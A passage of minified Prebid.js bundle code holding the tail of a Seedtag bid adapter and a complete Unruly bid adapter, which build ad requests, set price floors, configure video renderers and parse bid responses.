n=t[0].params[0],i=t[0].timeout;e="?publisherToken="+n.publisherId+"&adUnitId="+n.adUnitId+"&timeout="+i}return"https://s.seedtag.com/se/hb/timeout"+e}(t);(0,a.triggerPixel)(e)},onBidWon:function(t){t&&t.nurl&&(0,a.triggerPixel)(t.nurl)}};(0,r.a$)(I),(0,i.E)("seedtagBidAdapter")}},t=>{t.O(0,[60802,51085],(()=>{return e=95282,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[99582],{27364:(e,r,n)=>{var t=n(7873),i=n(70433),d=n(91069),o=n(95789),s=n(57377),a=n(71371);const u=(e,r,n)=>{const{bids:t,bidderRequestId:d,bidderCode:o,...s}=n,a=n.bids.length-r.length;let u={};r.forEach((r=>{const n=r.params.siteId;(e=>{Object.keys(e.mediaTypes).forEach((r=>{let n;n="function"==typeof e.getFloor?e.getFloor({currency:"USD",mediaType:r,size:"*"})?.floor||0:e.params.floor||0,e.mediaTypes[r].floor=n}))})(r),(e=>{let r=(0,i.A)(e,"mediaTypes.banner");if(r){let e={},n=[];r.sizes.forEach((r=>{e[r.toString()]||(e[r.toString()]=!0,n.push(r))})),r.sizes=n}})(r),((e,r)=>{!r&&e.ortb2Imp&&e.ortb2Imp.ext&&delete e.ortb2Imp.ext.ae})(r,e.protectedAudienceEnabled),u[n]=u[n]||[],u[n].push(r)}));let l=[];return Object.keys(u).forEach((r=>{let n={bidderRequest:Object.assign({},{bids:u[r],invalidBidsCount:a,prebidVersion:"9.26.0",...s})};l.push(Object.assign({},{data:n,...e}))})),l},l=e=>{if(e.ad)return e;(0,d.logError)(new Error("UnrulyBidAdapter: Missing ad config."))},p=e=>{if(e.vastUrl||e.vastXml)return e;(0,d.logError)(new Error("UnrulyBidAdapter: Missing vastUrl or vastXml config."))},c=e=>{const r=!!(0,i.A)(e,"ext.renderer.config"),n=!!(0,i.A)(e,"ext.renderer.config.siteId");if(!r)return void(0,d.logError)(new Error("UnrulyBidAdapter: Missing renderer config."));if(!n)return void(0,d.logError)(new Error("UnrulyBidAdapter: Missing renderer siteId."));const t=(0,i.A)(e,"ext.renderer");!function(e,r){if(!e.config)throw new Error("UnrulyBidAdapter: Missing renderer config.");if(!e.config.siteId)throw new Error("UnrulyBidAdapter: Missing renderer siteId.");parent.window.unruly=parent.window.unruly||{},parent.window.unruly.native=parent.window.unruly.native||{},parent.window.unruly.native.siteId=parent.window.unruly.native.siteId||e.config.siteId,parent.window.unruly.native.adSlotId=r,parent.window.unruly.native.supplyMode="prebid"}(t,e.requestId),parent.window.unruly.native.prebid=parent.window.unruly.native.prebid||{},parent.window.unruly.native.prebid.uq=parent.window.unruly.native.prebid.uq||[];const s=o.A4.install(Object.assign({},t)),a=Object.assign({},e,{renderer:s,adUnitCode:(0,i.A)(e,"ext.adUnitCode")});return s.setRender((()=>{var e;e=a,parent.window.unruly.native.prebid.uq.push(["render",e])})),e.renderer=e.renderer||s,e},y=e=>{if(!e.context)return!1;return-1!==["outstream","instream"].indexOf(e.context)},f=e=>e.sizes,b={code:"unruly",supportedMediaTypes:[a.G_,a.D4],gvlid:36,isBidRequestValid:function(e){let r=(0,i.A)(e,"params.siteId")&&(e=>{const r=(0,i.A)(e,"mediaTypes.video"),n=(0,i.A)(e,"mediaTypes.banner");let t=!(!r&&!n);return t&&r&&(t=y(r)),t&&n&&(t=f(n)),t})(e);return!!r},buildRequests:function(e,r){let n="https://targeting.unrulymedia.com/unruly_prebid";return e[0]&&(n=(0,i.A)(e[0],"params.endpoint")||n),u({url:n,method:"POST",options:{contentType:"application/json"},protectedAudienceEnabled:r.paapi?.enabled},e,r)},interpretResponse:function(e){if(!e||!e.body||!e.body.auctionConfigs&&!e.body.bids)return[];const r=e.body;let n=[],t=null;if(r.bids.length&&(n=(e=>{let r=[];return e.forEach((e=>{let n,t=(0,i.A)(e,"meta.mediaType");if(t&&"banner"===t.toLowerCase())e.mediaType=a.D4,n=l(e);else if(t&&"video"===t.toLowerCase()){let r=(0,i.A)(e,"meta.videoContext");e.mediaType=a.G_,"instream"===r?n=p(e):"outstream"===r&&(n=c(e))}n&&r.push(n)})),r})(r.bids)),r.auctionConfigs){let e=r.auctionConfigs,n=Object.keys(e);n.length&&n.forEach((r=>{t=[{bidId:r,config:e[r]}]}))}return t?{bids:n,paapi:t}:n}};(0,s.a$)(b),(0,t.E)("unrulyBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return r=27364,e(e.s=r);var r}));e.O()}]);

})(),instBid.processQueue();